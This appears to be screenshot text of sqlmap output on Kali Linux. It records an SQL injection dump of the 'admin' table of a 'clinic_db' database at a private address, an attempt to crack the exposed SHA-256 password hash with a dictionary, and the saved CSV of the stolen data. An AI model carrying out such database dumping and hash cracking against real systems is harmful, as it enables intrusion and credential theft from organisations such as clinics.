 [02:04:16] [INFO] fetching entries of column(s) 'password,username' for table 'admin' in database 'clinic_db'
[02:04:16] [INFO] resumed: 'aa7f019c326413d5b8bcad4314228bcd33ef557f5d81c7cc977f7728156f4357'
[02:04:16] [INFO] resumed: 'admin'
[02:04:16] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[02:04:16] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[02:04:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[02:04:16] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[02:04:16] [INFO] starting 2 processes
[02:04:34] [WARNING] no clear password(s) found
Database: clinic_db
Table: admin
[1 entry]
| username | password |
| admin | aa7f019c326413d5b8bcad4314228bcd33ef557f5d81c7cc977f7728156f4357 |
[02:04:34] [INFO] table 'clinic_db.`admin`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.159.139/dump/clinic_db/admin.csv'
[02:04:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.159.139'
[02:04:34] [WARNING] your sqlmap version is outdated
[*] ending @ 02:04:34 /2024-03-12/
KALI LIN
"the quieter you become, the more you ar
FofaViewer... frp_0.51.0...